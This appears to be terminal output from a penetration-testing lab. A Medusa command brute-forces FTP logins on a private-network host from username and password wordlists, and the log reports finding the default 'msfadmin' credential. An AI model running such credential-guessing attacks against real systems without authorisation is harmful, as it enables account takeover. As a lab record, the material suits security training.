 ❯ medusa -h 192.168.52.160 -U wordlists/users_ftp.txt -P wordlists/pass_ftp.txt -M ftp -f -t 6 -O commands/medusa_ftp_output.txt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-06 10:06:21 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: password (1 of 5 complete)
2025-10-06 10:06:21 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: msfadmin (2 of 5 complete)
2025-10-06 10:06:21 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: 1234 (3 of 5 complete)
2025-10-06 10:06:21 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: 1234 (1 of 5 complete)
2025-10-06 10:06:21 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: admin (4 of 5 complete)
2025-10-06 10:06:21 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: admin (1 of 5, 2 complete) Password: toor (5 of 5 complete)
2025-10-06 10:06:21 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: msfadmin (2 of 5 complete)
2025-10-06 10:06:21 ACCOUNT FOUND: [ftp] Host: 192.168.52.160 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-06 10:06:23 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: msfadmin (2 of 5, 3 complete) Password: admin (3 of 5 complete)
2025-10-06 10:06:24 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: msfadmin (2 of 5, 3 complete) Password: toor (4 of 5 complete)
2025-10-06 10:06:24 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: msfadmin (2 of 5, 3 complete) Password: password (5 of 5 complete)
2025-10-06 10:06:24 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: 1234 (1 of 5 complete)
2025-10-06 10:06:24 ACCOUNT CHECK: [ftp] Host: 192.168.52.160 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: admin (2 of 5 complete)